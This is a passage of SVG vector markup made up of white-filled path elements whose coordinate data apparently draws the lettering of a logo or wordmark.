		<path fill="#FFFFFF" d="M168.268,11.359c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.162,0.916,0.701,0.988
			c0.251,0.036,0.646,0.072,0.808,0.072c0.107,0,0.144,0.054,0.144,0.108c0,0.09-0.09,0.144-0.287,0.144
			c-0.987,0-2.119-0.054-2.209-0.054s-1.222,0.054-1.76,0.054c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.108,0.145-0.108
			c0.161,0,0.377-0.036,0.538-0.072c0.359-0.072,0.449-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897V8.198
			c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.216-0.916-0.611-1.006c-0.197-0.054-0.431-0.072-0.557-0.072
			c-0.071,0-0.144-0.036-0.144-0.108c0-0.108,0.09-0.144,0.287-0.144c0.593,0,1.725,0.054,1.814,0.054s1.222-0.054,1.76-0.054
			c0.198,0,0.287,0.036,0.287,0.144c0,0.072-0.071,0.108-0.144,0.108c-0.125,0-0.233,0.018-0.448,0.054
			c-0.485,0.09-0.629,0.395-0.665,1.024c-0.036,0.575-0.036,1.077-0.036,3.879V11.359z"/>
		<path fill="#FFFFFF" d="M176.17,11.395c0,2.64,0.072,3.79,0.396,4.113c0.287,0.288,0.754,0.413,2.155,0.413
			c0.952,0,1.742-0.018,2.173-0.539c0.233-0.288,0.413-0.736,0.467-1.078c0.019-0.144,0.054-0.233,0.162-0.233
			c0.09,0,0.107,0.072,0.107,0.269c0,0.198-0.126,1.275-0.27,1.796c-0.125,0.413-0.18,0.485-1.131,0.485
			c-1.293,0-2.228-0.036-2.981-0.054c-0.755-0.036-1.312-0.054-1.832-0.054c-0.072,0-0.377,0.018-0.736,0.018
			c-0.359,0.018-0.754,0.036-1.023,0.036c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.108,0.145-0.108
			c0.161,0,0.377-0.036,0.538-0.072c0.359-0.072,0.449-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897V8.198
			c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024c-0.144-0.036-0.449-0.054-0.61-0.054
			c-0.072,0-0.144-0.036-0.144-0.108c0-0.108,0.089-0.144,0.287-0.144c0.808,0,1.939,0.054,2.029,0.054s1.4-0.054,1.939-0.054
			c0.197,0,0.287,0.036,0.287,0.144c0,0.072-0.071,0.108-0.144,0.108c-0.125,0-0.377,0.018-0.593,0.054
			c-0.521,0.09-0.664,0.395-0.7,1.024c-0.036,0.575-0.036,1.077-0.036,3.879V11.395z"/>
		<path fill="#FFFFFF" d="M186.802,11.359c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.162,0.916,0.701,0.988
			c0.251,0.036,0.646,0.072,0.808,0.072c0.107,0,0.144,0.054,0.144,0.108c0,0.09-0.09,0.144-0.287,0.144
			c-0.988,0-2.119-0.054-2.209-0.054s-1.222,0.054-1.76,0.054c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.108,0.145-0.108
			c0.161,0,0.377-0.036,0.538-0.072c0.359-0.072,0.449-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897V8.198
			c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.216-0.916-0.611-1.006c-0.197-0.054-0.431-0.072-0.557-0.072
			c-0.071,0-0.144-0.036-0.144-0.108c0-0.108,0.09-0.144,0.287-0.144c0.593,0,1.725,0.054,1.814,0.054s1.221-0.054,1.76-0.054
			c0.198,0,0.287,0.036,0.287,0.144c0,0.072-0.071,0.108-0.144,0.108c-0.125,0-0.233,0.018-0.448,0.054
			c-0.485,0.09-0.629,0.395-0.665,1.024c-0.036,0.575-0.036,1.077-0.036,3.879V11.359z"/>
		<path fill="#FFFFFF" d="M201.457,11.988c0-1.455-0.09-1.652-0.808-1.85c-0.145-0.036-0.449-0.054-0.611-0.054
			c-0.071,0-0.144-0.036-0.144-0.107c0-0.108,0.09-0.144,0.287-0.144c0.809,0,1.94,0.054,2.029,0.054
			c0.09,0,1.222-0.054,1.761-0.054c0.197,0,0.287,0.036,0.287,0.144c0,0.072-0.072,0.107-0.144,0.107
			c-0.126,0-0.233,0.018-0.449,0.054c-0.484,0.09-0.629,0.395-0.664,1.023c-0.036,0.575-0.036,1.114-0.036,1.868v2.012
			c0,0.808-0.018,0.844-0.233,0.97c-1.149,0.611-2.766,0.808-3.808,0.808c-1.365,0-3.915-0.18-5.909-1.921
			c-1.095-0.952-2.137-2.874-2.137-5.119c0-2.874,1.4-4.903,2.999-5.909c1.616-1.006,3.395-1.131,4.777-1.131
			c1.132,0,2.406,0.233,2.748,0.305c0.377,0.09,1.006,0.162,1.455,0.18c0.179,0.018,0.215,0.09,0.215,0.162
			c0,0.251-0.125,0.754-0.125,2.55c0,0.287-0.036,0.377-0.162,0.377c-0.09,0-0.107-0.107-0.126-0.269
			c-0.018-0.251-0.107-0.754-0.377-1.186c-0.449-0.683-1.903-1.455-4.221-1.455c-1.131,0-2.479,0.107-3.843,1.185
			c-1.042,0.826-1.778,2.46-1.778,4.562c0,2.532,1.275,4.364,1.903,4.975c1.419,1.383,3.054,1.922,4.706,1.922
			c0.646,0,1.58-0.108,2.047-0.377c0.233-0.125,0.359-0.323,0.359-0.628V11.988z"/>
		<path fill="#FFFFFF" d="M208.408,8.198c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
			c-0.144-0.036-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.036-0.144-0.108c0-0.108,0.089-0.144,0.287-0.144
			c0.808,0,1.867,0.054,1.976,0.054c0.161,0,1.203-0.054,1.742-0.054c0.197,0,0.287,0.036,0.287,0.144
			c0,0.072-0.072,0.108-0.144,0.108c-0.126,0-0.233,0.018-0.449,0.054c-0.485,0.09-0.629,0.395-0.664,1.024
			c-0.036,0.575-0.036,1.077-0.036,3.879v1.078h0.071c0.306-0.341,3.557-3.646,4.203-4.346c0.503-0.521,0.97-0.988,0.97-1.293
			c0-0.216-0.09-0.323-0.233-0.377c-0.09-0.036-0.162-0.072-0.162-0.144c0-0.09,0.09-0.125,0.216-0.125
			c0.359,0,0.916,0.054,1.347,0.054c0.09,0,1.275-0.054,1.725-0.054c0.197,0,0.27,0.036,0.27,0.125s-0.036,0.126-0.18,0.126
			c-0.27,0-0.646,0.09-1.006,0.251c-0.736,0.323-1.132,0.772-1.939,1.544c-0.449,0.431-3.574,3.484-3.951,3.933
			c0.467,0.521,4.202,4.382,4.938,5.064c1.509,1.401,1.814,1.688,2.676,2.047c0.467,0.198,0.988,0.233,1.114,0.233
			c0.125,0,0.233,0.036,0.233,0.108c0,0.09-0.09,0.144-0.396,0.144h-0.916c-0.503,0-0.844,0-1.239-0.036
			c-0.952-0.09-1.4-0.485-2.173-1.096c-0.809-0.665-4.616-4.777-5.478-5.837h-0.09v1.76c0,1.724,0,3.143,0.09,3.897
			c0.054,0.521,0.161,0.916,0.7,0.988c0.251,0.036,0.539,0.072,0.7,0.072c0.108,0,0.144,0.054,0.144,0.108
			c0,0.09-0.09,0.144-0.287,0.144c-0.88,0-1.922-0.054-2.065-0.054s-1.186,0.054-1.724,0.054c-0.198,0-0.288-0.036-0.288-0.144
			c0-0.054,0.036-0.108,0.145-0.108c0.161,0,0.377-0.036,0.538-0.072c0.359-0.072,0.449-0.467,0.521-0.988
			c0.09-0.754,0.09-2.173,0.09-3.897V8.198z"/>
		<path fill="#FFFFFF" d="M221.914,8.198c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
			c-0.144-0.036-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.036-0.144-0.108c0-0.108,0.089-0.144,0.287-0.144
			c0.413,0,0.897,0,1.293,0.018l0.736,0.036c0.126,0,3.699,0,4.112-0.018c0.342-0.018,0.629-0.054,0.772-0.09
			c0.09-0.018,0.162-0.09,0.252-0.09c0.054,0,0.071,0.072,0.071,0.162c0,0.126-0.09,0.341-0.144,0.844
			c-0.018,0.18-0.054,0.97-0.09,1.186c-0.018,0.09-0.054,0.197-0.126,0.197c-0.107,0-0.144-0.09-0.144-0.233
			c0-0.125-0.018-0.431-0.107-0.646c-0.126-0.287-0.306-0.503-1.275-0.61c-0.305-0.036-2.263-0.054-2.46-0.054
			c-0.072,0-0.108,0.054-0.108,0.18v4.957c0,0.125,0.019,0.179,0.108,0.179c0.233,0,2.442,0,2.855-0.036
			c0.431-0.036,0.683-0.072,0.844-0.251c0.126-0.144,0.197-0.233,0.27-0.233c0.054,0,0.09,0.036,0.09,0.144s-0.09,0.413-0.144,1.006
			c-0.036,0.359-0.072,1.023-0.072,1.149c0,0.144,0,0.341-0.125,0.341c-0.09,0-0.126-0.072-0.126-0.162c0-0.18,0-0.359-0.072-0.593
			c-0.071-0.251-0.233-0.557-0.934-0.629c-0.485-0.054-2.263-0.089-2.568-0.089c-0.09,0-0.126,0.054-0.126,0.125v1.581
			c0,0.61-0.018,2.694,0,3.071c0.055,1.239,0.323,1.473,2.084,1.473c0.467,0,1.257,0,1.724-0.197
			c0.467-0.198,0.683-0.557,0.809-1.293c0.036-0.198,0.071-0.27,0.161-0.27c0.108,0,0.108,0.144,0.108,0.27
			c0,0.144-0.145,1.365-0.233,1.742c-0.126,0.467-0.27,0.467-0.971,0.467c-1.347,0-2.334-0.036-3.035-0.054
			c-0.7-0.036-1.131-0.054-1.4-0.054c-0.036,0-0.341,0-0.719,0.018c-0.358,0-0.771,0.036-1.041,0.036
			c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.108,0.145-0.108c0.161,0,0.377-0.036,0.538-0.072
			c0.359-0.072,0.449-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897V8.198z"/>
		<path fill="#FFFFFF" d="M234.377,11.359c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.162,0.916,0.701,0.988
			c0.251,0.036,0.646,0.072,0.808,0.072c0.107,0,0.144,0.054,0.144,0.108c0,0.09-0.09,0.144-0.287,0.144
			c-0.987,0-2.119-0.054-2.209-0.054s-1.222,0.054-1.76,0.054c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.108,0.145-0.108
			c0.161,0,0.377-0.036,0.538-0.072c0.359-0.072,0.449-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897V8.198
			c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.216-0.916-0.611-1.006c-0.197-0.054-0.431-0.072-0.557-0.072
			c-0.071,0-0.144-0.036-0.144-0.108c0-0.108,0.09-0.144,0.287-0.144c0.593,0,1.725,0.054,1.814,0.054s1.222-0.054,1.76-0.054
			c0.198,0,0.287,0.036,0.287,0.144c0,0.072-0.071,0.108-0.144,0.108c-0.125,0-0.233,0.018-0.448,0.054
			c-0.485,0.09-0.629,0.395-0.665,1.024c-0.036,0.575-0.036,1.077-0.036,3.879V11.359z"/>
		<path fill="#FFFFFF" d="M244.597,11.359c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.161,0.916,0.7,0.988
			c0.251,0.036,0.646,0.072,0.808,0.072c0.108,0,0.145,0.054,0.145,0.108c0,0.09-0.09,0.144-0.288,0.144
			c-0.987,0-2.119-0.054-2.209-0.054s-1.221,0.054-1.76,0.054c-0.197,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.108,0.144-0.108
			c0.161,0,0.377-0.036,0.539-0.072c0.358-0.072,0.448-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897V3.762l-2.658,0.036
			c-1.113,0.018-1.544,0.144-1.832,0.575c-0.197,0.305-0.251,0.431-0.305,0.557c-0.055,0.144-0.108,0.18-0.18,0.18
			c-0.054,0-0.09-0.054-0.09-0.162c0-0.18,0.359-1.724,0.395-1.868c0.036-0.108,0.108-0.341,0.18-0.341
			c0.126,0,0.306,0.18,0.79,0.215c0.521,0.054,1.204,0.09,1.419,0.09h6.735c0.574,0,0.987-0.036,1.275-0.09
			c0.269-0.036,0.431-0.09,0.502-0.09c0.09,0,0.09,0.108,0.09,0.216c0,0.539-0.054,1.778-0.054,1.976
			c0,0.162-0.054,0.233-0.125,0.233c-0.09,0-0.126-0.054-0.145-0.306l-0.018-0.197c-0.054-0.539-0.485-0.952-2.209-0.988
			l-2.263-0.036V11.359z"/>
		<path fill="#FFFFFF" d="M110.577,68.902c1.041-2.404,3.445-8.667,3.84-9.959c0.089-0.269,0.162-0.521,0.162-0.682
			c0-0.144-0.054-0.323-0.233-0.413c-0.215-0.071-0.484-0.071-0.682-0.071c-0.107,0-0.197-0.019-0.197-0.107
			c0-0.108,0.108-0.144,0.395-0.144c0.718,0,1.543,0.054,1.758,0.054c0.108,0,0.879-0.054,1.4-0.054
			c0.197,0,0.305,0.035,0.305,0.125s-0.072,0.126-0.215,0.126c-0.125,0-0.52,0-0.861,0.215c-0.233,0.162-0.502,0.467-0.987,1.688
			c-0.197,0.502-1.095,2.655-2.01,4.862c-1.095,2.62-1.902,4.559-2.315,5.438c-0.502,1.076-0.574,1.363-0.753,1.363
			c-0.215,0-0.305-0.251-0.646-1.112l-4.396-11c-0.395-1.005-0.664-1.202-1.292-1.382c-0.269-0.071-0.574-0.071-0.682-0.071
			c-0.107,0-0.144-0.054-0.144-0.126c0-0.107,0.18-0.125,0.467-0.125c0.861,0,1.884,0.054,2.1,0.054
			c0.179,0,0.987-0.054,1.669-0.054c0.323,0,0.484,0.035,0.484,0.125s-0.054,0.126-0.18,0.126c-0.197,0-0.521,0.018-0.682,0.09
			c-0.197,0.09-0.233,0.233-0.233,0.358c0,0.233,0.215,0.79,0.484,1.489L110.577,68.902z"/>
		<path fill="#FFFFFF" d="M124.937,57.274c4.038,0,7.052,2.549,7.052,6.729c0,4.02-2.835,7.339-7.16,7.339
			c-4.917,0-6.962-3.822-6.962-7.052C117.867,61.384,119.984,57.274,124.937,57.274z M125.313,70.661
			c1.615,0,4.953-0.933,4.953-6.154c0-4.307-2.62-6.622-5.455-6.622c-2.997,0-5.24,1.974-5.24,5.903
			C119.571,67.97,122.083,70.661,125.313,70.661z"/>
		<path fill="#FFFFFF" d="M136.283,68.651c0.036,1.472,0.215,1.938,0.7,2.082c0.341,0.09,0.736,0.107,0.897,0.107
			c0.089,0,0.144,0.036,0.144,0.107c0,0.107-0.108,0.144-0.323,0.144c-1.023,0-1.741-0.054-1.902-0.054
			c-0.161,0-0.915,0.054-1.723,0.054c-0.179,0-0.287-0.018-0.287-0.144c0-0.071,0.054-0.107,0.144-0.107
			c0.144,0,0.467-0.018,0.736-0.107c0.449-0.126,0.539-0.646,0.539-2.279l0.018-10.282c0-0.7,0.054-0.897,0.198-0.897
			s0.449,0.396,0.628,0.574c0.269,0.306,2.943,3.194,5.707,6.155c1.776,1.902,3.732,4.091,4.307,4.684l-0.198-9.116
			c-0.018-1.166-0.144-1.561-0.7-1.704c-0.323-0.072-0.736-0.09-0.879-0.09c-0.125,0-0.144-0.054-0.144-0.126
			c0-0.107,0.144-0.125,0.359-0.125c0.808,0,1.669,0.054,1.866,0.054s0.79-0.054,1.525-0.054c0.197,0,0.323,0.018,0.323,0.125
			c0,0.072-0.072,0.126-0.198,0.126c-0.089,0-0.215,0-0.431,0.054c-0.592,0.126-0.664,0.521-0.664,1.597l-0.036,10.516
			c0,1.185-0.036,1.274-0.162,1.274c-0.144,0-0.359-0.197-1.31-1.148c-0.197-0.18-2.781-2.817-4.683-4.863
			c-2.082-2.243-4.109-4.504-4.684-5.15L136.283,68.651z"/>
		<path fill="#FFFFFF" d="M163.621,65.884c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.162,0.916,0.7,0.987
			c0.252,0.036,0.646,0.072,0.809,0.072c0.107,0,0.144,0.054,0.144,0.107c0,0.09-0.09,0.144-0.287,0.144
			c-0.988,0-2.119-0.054-2.209-0.054s-1.222,0.054-1.76,0.054c-0.198,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.107,0.144-0.107
			c0.162,0,0.377-0.036,0.539-0.072c0.359-0.071,0.449-0.467,0.521-0.987c0.09-0.755,0.09-2.174,0.09-3.897v-7.597l-2.658,0.035
			c-1.113,0.019-1.544,0.145-1.832,0.575c-0.198,0.306-0.251,0.431-0.306,0.557c-0.054,0.144-0.107,0.18-0.18,0.18
			c-0.054,0-0.089-0.054-0.089-0.162c0-0.179,0.359-1.724,0.395-1.867c0.036-0.108,0.107-0.342,0.18-0.342
			c0.125,0,0.305,0.18,0.79,0.216c0.521,0.054,1.203,0.09,1.419,0.09h6.734c0.575,0,0.988-0.036,1.275-0.09
			c0.27-0.036,0.431-0.09,0.503-0.09c0.09,0,0.09,0.107,0.09,0.216c0,0.539-0.054,1.777-0.054,1.976
			c0,0.161-0.054,0.233-0.126,0.233c-0.09,0-0.126-0.054-0.144-0.306l-0.019-0.197c-0.054-0.539-0.484-0.952-2.209-0.988
			l-2.263-0.035V65.884z"/>
		<path fill="#FFFFFF" d="M173.715,65.884c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.162,0.916,0.701,0.987
			c0.251,0.036,0.646,0.072,0.808,0.072c0.107,0,0.144,0.054,0.144,0.107c0,0.09-0.09,0.144-0.287,0.144
			c-0.987,0-2.119-0.054-2.209-0.054s-1.222,0.054-1.76,0.054c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.107,0.145-0.107
			c0.161,0,0.377-0.036,0.538-0.072c0.359-0.071,0.449-0.467,0.521-0.987c0.09-0.755,0.09-2.174,0.09-3.897v-3.161
			c0-2.802,0-3.305-0.036-3.879c-0.036-0.611-0.216-0.916-0.611-1.006c-0.197-0.054-0.431-0.072-0.557-0.072
			c-0.071,0-0.144-0.035-0.144-0.107c0-0.107,0.09-0.144,0.287-0.144c0.593,0,1.725,0.054,1.814,0.054s1.222-0.054,1.76-0.054
			c0.198,0,0.287,0.036,0.287,0.144c0,0.072-0.071,0.107-0.144,0.107c-0.125,0-0.233,0.019-0.448,0.054
			c-0.485,0.09-0.629,0.396-0.665,1.024c-0.036,0.574-0.036,1.077-0.036,3.879V65.884z"/>
		<path fill="#FFFFFF" d="M180.109,62.723c0-2.802,0-3.305-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
			c-0.144-0.035-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.035-0.144-0.107c0-0.107,0.089-0.144,0.287-0.144
			c0.808,0,1.939,0.054,2.029,0.054c0.431,0,1.132-0.054,1.958-0.054c2.945,0,3.592,1.796,3.592,2.693
			c0,1.473-0.845,2.354-1.688,3.233c1.329,0.413,3.106,1.688,3.106,3.789c0,1.922-1.508,3.915-4.579,3.915
			c-0.197,0-0.772-0.035-1.293-0.054c-0.521-0.036-1.024-0.054-1.096-0.054c-0.036,0-0.341,0-0.719,0.018
			c-0.358,0-0.771,0.036-1.041,0.036c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.107,0.145-0.107
			c0.161,0,0.377-0.036,0.538-0.072c0.359-0.071,0.449-0.467,0.521-0.987c0.09-0.755,0.09-2.174,0.09-3.897V62.723z M181.546,63.118
			c0,0.125,0.036,0.161,0.126,0.197c0.107,0.018,0.431,0.072,1.095,0.072c1.006,0,1.258-0.036,1.635-0.468
			c0.377-0.431,0.646-1.077,0.646-1.813c0-1.49-0.664-3.089-2.425-3.089c-0.197,0-0.574,0.018-0.862,0.09
			c-0.161,0.036-0.215,0.09-0.215,0.197V63.118z M181.546,65.021c0,1.383,0,3.61,0.018,3.88c0.054,0.88,0.054,1.131,0.61,1.4
			c0.485,0.233,1.258,0.27,1.581,0.27c0.97,0,2.532-0.521,2.532-2.551c0-1.077-0.359-2.64-1.742-3.592
			c-0.61-0.413-1.06-0.467-1.49-0.521c-0.233-0.036-1.132-0.036-1.401-0.036c-0.071,0-0.107,0.036-0.107,0.126V65.021z"/>
		<path fill="#FFFFFF" d="M192.178,62.723c0-2.802,0-3.305-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
			c-0.144-0.035-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.035-0.144-0.107c0-0.107,0.089-0.144,0.287-0.144
			c0.413,0,0.897,0,1.293,0.018l0.736,0.036c0.126,0,3.699,0,4.112-0.018c0.342-0.019,0.629-0.055,0.772-0.09
			c0.09-0.019,0.162-0.09,0.252-0.09c0.054,0,0.071,0.071,0.071,0.161c0,0.126-0.09,0.342-0.144,0.845
			c-0.018,0.18-0.054,0.97-0.09,1.185c-0.018,0.09-0.054,0.198-0.126,0.198c-0.107,0-0.144-0.09-0.144-0.233
			c0-0.126-0.018-0.432-0.107-0.646c-0.126-0.288-0.306-0.503-1.275-0.611c-0.305-0.036-2.263-0.054-2.46-0.054
			c-0.072,0-0.108,0.054-0.108,0.18v4.957c0,0.126,0.019,0.18,0.108,0.18c0.233,0,2.442,0,2.855-0.036
			c0.431-0.036,0.683-0.072,0.844-0.252c0.126-0.144,0.197-0.233,0.27-0.233c0.054,0,0.09,0.036,0.09,0.145
			c0,0.107-0.09,0.413-0.144,1.005c-0.036,0.359-0.072,1.024-0.072,1.149c0,0.145,0,0.342-0.125,0.342
			c-0.09,0-0.126-0.072-0.126-0.162c0-0.18,0-0.359-0.072-0.593c-0.071-0.251-0.233-0.557-0.934-0.628
			c-0.485-0.054-2.263-0.09-2.568-0.09c-0.09,0-0.126,0.054-0.126,0.126v1.58c0,0.61-0.018,2.693,0,3.071
			c0.055,1.239,0.323,1.473,2.084,1.473c0.467,0,1.257,0,1.724-0.198c0.467-0.197,0.683-0.557,0.809-1.293
			c0.036-0.197,0.071-0.27,0.161-0.27c0.108,0,0.108,0.145,0.108,0.27c0,0.144-0.145,1.365-0.233,1.742
			c-0.126,0.467-0.27,0.467-0.971,0.467c-1.347,0-2.334-0.035-3.035-0.054c-0.7-0.036-1.131-0.054-1.4-0.054
			c-0.036,0-0.341,0-0.719,0.018c-0.358,0-0.771,0.036-1.041,0.036c-0.198,0-0.288-0.036-0.288-0.144
			c0-0.054,0.036-0.107,0.145-0.107c0.161,0,0.377-0.036,0.538-0.072c0.359-0.071,0.449-0.467,0.521-0.987
			c0.09-0.755,0.09-2.174,0.09-3.897V62.723z"/>
		<path fill="#FFFFFF" d="M206.959,65.884c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.161,0.916,0.7,0.987
			c0.251,0.036,0.646,0.072,0.809,0.072c0.107,0,0.144,0.054,0.144,0.107c0,0.09-0.09,0.144-0.288,0.144
			c-0.987,0-2.119-0.054-2.209-0.054s-1.221,0.054-1.76,0.054c-0.197,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.107,0.144-0.107
			c0.161,0,0.377-0.036,0.539-0.072c0.358-0.071,0.448-0.467,0.521-0.987c0.09-0.755,0.09-2.174,0.09-3.897v-7.597l-2.658,0.035
			c-1.113,0.019-1.544,0.145-1.832,0.575c-0.197,0.306-0.251,0.431-0.305,0.557c-0.055,0.144-0.108,0.18-0.18,0.18
			c-0.054,0-0.09-0.054-0.09-0.162c0-0.179,0.359-1.724,0.395-1.867c0.036-0.108,0.108-0.342,0.18-0.342
			c0.126,0,0.306,0.18,0.79,0.216c0.521,0.054,1.204,0.09,1.419,0.09h6.735c0.574,0,0.987-0.036,1.275-0.09
			c0.269-0.036,0.431-0.09,0.502-0.09c0.09,0,0.09,0.107,0.09,0.216c0,0.539-0.054,1.777-0.054,1.976
			c0,0.161-0.054,0.233-0.125,0.233c-0.09,0-0.126-0.054-0.145-0.306l-0.018-0.197c-0.054-0.539-0.485-0.952-2.209-0.988
			l-2.263-0.035V65.884z"/>
	</g>
	<g>
		<path fill="#FFFFFF" d="M2.757,33.459c0-4.944,0-5.831-0.063-6.845c-0.063-1.078-0.317-1.585-1.363-1.807
			c-0.254-0.063-0.792-0.095-1.078-0.095C0.127,24.712,0,24.649,0,24.522c0-0.19,0.159-0.253,0.507-0.253
			c1.426,0,3.423,0.095,3.581,0.095c0.38,0,2.377-0.095,4.279-0.095c3.137,0,8.937-0.286,12.708,3.613
			c1.584,1.648,3.074,4.278,3.074,8.05c0,3.993-1.648,7.067-3.423,8.936c-1.363,1.427-4.215,3.645-9.603,3.645
			c-1.363,0-3.042-0.095-4.405-0.189c-1.395-0.096-2.472-0.19-2.631-0.19c-0.063,0-0.602,0-1.268,0.031
			c-0.634,0-1.363,0.063-1.838,0.063c-0.349,0-0.507-0.063-0.507-0.253c0-0.096,0.063-0.19,0.253-0.19
			c0.285,0,0.666-0.063,0.951-0.127c0.634-0.127,0.792-0.824,0.919-1.743c0.158-1.331,0.158-3.835,0.158-6.877V33.459z
			 M5.419,36.882c0,3.359,0.032,6.275,0.063,6.876c0.032,0.793,0.095,2.061,0.349,2.409c0.412,0.603,1.648,1.268,5.388,1.268
			c2.948,0,5.673-1.077,7.543-2.947c1.648-1.616,2.535-4.659,2.535-7.574c0-4.025-1.743-6.624-3.042-7.986
			c-2.979-3.138-6.592-3.582-10.363-3.582c-0.634,0-1.807,0.095-2.06,0.222c-0.285,0.126-0.38,0.285-0.38,0.634
			c-0.032,1.078-0.032,4.31-0.032,6.75V36.882z"/>
		<path fill="#FFFFFF" d="M31.033,35.508c0-4.253,0-5.017-0.055-5.89c-0.054-0.927-0.272-1.363-1.172-1.554
			c-0.218-0.055-0.682-0.082-0.927-0.082c-0.109,0-0.218-0.054-0.218-0.164c0-0.164,0.136-0.218,0.436-0.218
			c0.627,0,1.363,0,1.963,0.027l1.118,0.054c0.191,0,5.617,0,6.244-0.027c0.518-0.027,0.954-0.082,1.172-0.136
			c0.136-0.027,0.246-0.136,0.382-0.136c0.082,0,0.109,0.109,0.109,0.246c0,0.19-0.136,0.518-0.218,1.281
			c-0.027,0.273-0.082,1.473-0.137,1.8c-0.027,0.136-0.082,0.3-0.191,0.3c-0.164,0-0.218-0.136-0.218-0.354
			c0-0.191-0.027-0.654-0.164-0.981c-0.191-0.437-0.464-0.764-1.936-0.927c-0.464-0.055-3.436-0.082-3.736-0.082
			c-0.109,0-0.164,0.082-0.164,0.272v7.525c0,0.191,0.027,0.273,0.164,0.273c0.354,0,3.708,0,4.335-0.055
			c0.655-0.055,1.036-0.109,1.282-0.382c0.191-0.218,0.3-0.354,0.409-0.354c0.082,0,0.136,0.055,0.136,0.218
			c0,0.164-0.136,0.627-0.218,1.527c-0.055,0.545-0.109,1.554-0.109,1.745c0,0.218,0,0.518-0.191,0.518
			c-0.136,0-0.191-0.108-0.191-0.245c0-0.272,0-0.545-0.109-0.899c-0.109-0.382-0.354-0.846-1.418-0.955
			c-0.736-0.081-3.436-0.136-3.899-0.136c-0.136,0-0.191,0.082-0.191,0.19v2.399c0,0.928-0.027,4.091,0,4.663
			c0.082,1.882,0.491,2.236,3.163,2.236c0.709,0,1.909,0,2.618-0.3c0.709-0.301,1.036-0.846,1.227-1.964
			c0.055-0.3,0.109-0.409,0.246-0.409c0.164,0,0.164,0.219,0.164,0.409c0,0.219-0.218,2.072-0.354,2.646
			c-0.191,0.709-0.409,0.709-1.473,0.709c-2.045,0-3.545-0.055-4.608-0.082c-1.063-0.055-1.718-0.082-2.126-0.082
			c-0.055,0-0.518,0-1.091,0.027c-0.545,0-1.172,0.055-1.582,0.055c-0.3,0-0.437-0.055-0.437-0.219c0-0.081,0.055-0.163,0.218-0.163
			c0.246,0,0.573-0.055,0.818-0.109c0.545-0.109,0.682-0.709,0.791-1.5c0.136-1.145,0.136-3.299,0.136-5.917V35.508z"/>
		<path fill="#FFFFFF" d="M47.67,35.508c0-4.253,0-5.017-0.055-5.89c-0.054-0.927-0.272-1.363-1.172-1.554
			c-0.218-0.055-0.682-0.082-0.927-0.082c-0.109,0-0.218-0.054-0.218-0.164c0-0.164,0.136-0.218,0.436-0.218
			c1.227,0,2.945,0.082,3.082,0.082c0.3,0,2.372-0.082,3.217-0.082c1.718,0,3.545,0.164,4.99,1.2
			c0.682,0.491,1.881,1.827,1.881,3.708c0,2.018-0.845,4.035-3.299,6.298c2.236,2.863,4.09,5.29,5.671,6.98
			c1.473,1.554,2.645,1.854,3.327,1.963c0.518,0.082,0.9,0.082,1.063,0.082c0.136,0,0.246,0.082,0.246,0.163
			c0,0.164-0.164,0.219-0.655,0.219h-1.936c-1.527,0-2.208-0.137-2.917-0.519c-1.172-0.627-2.127-1.963-3.681-4.008
			c-1.145-1.5-2.427-3.327-2.972-4.036c-0.109-0.108-0.191-0.163-0.354-0.163l-3.354-0.055c-0.137,0-0.191,0.082-0.191,0.218v0.654
			c0,2.618,0,4.772,0.136,5.917c0.082,0.791,0.246,1.391,1.063,1.5c0.382,0.055,0.981,0.109,1.227,0.109
			c0.164,0,0.218,0.082,0.218,0.163c0,0.137-0.137,0.219-0.437,0.219c-1.5,0-3.218-0.082-3.354-0.082
			c-0.027,0-1.745,0.082-2.563,0.082c-0.3,0-0.437-0.055-0.437-0.219c0-0.081,0.055-0.163,0.218-0.163
			c0.246,0,0.573-0.055,0.818-0.109c0.545-0.109,0.682-0.709,0.791-1.5c0.136-1.145,0.136-3.299,0.136-5.917V35.508z M49.852,37.88
			c0,0.137,0.054,0.246,0.191,0.327c0.409,0.246,1.663,0.437,2.863,0.437c0.654,0,1.418-0.082,2.045-0.518
			c0.955-0.654,1.664-2.126,1.664-4.199c0-3.408-1.8-5.453-4.717-5.453c-0.818,0-1.554,0.082-1.827,0.164
			c-0.136,0.054-0.218,0.164-0.218,0.327V37.88z"/>
		<path fill="#FFFFFF" d="M84.457,38.594c-0.032,3.169,0,5.895,0.159,7.289c0.126,0.982,0.253,1.458,1.268,1.68
			c0.476,0.095,1.807,0.19,2.092,0.19c0.126,0,0.285,0.126,0.285,0.253c0,0.158-0.159,0.222-0.539,0.222
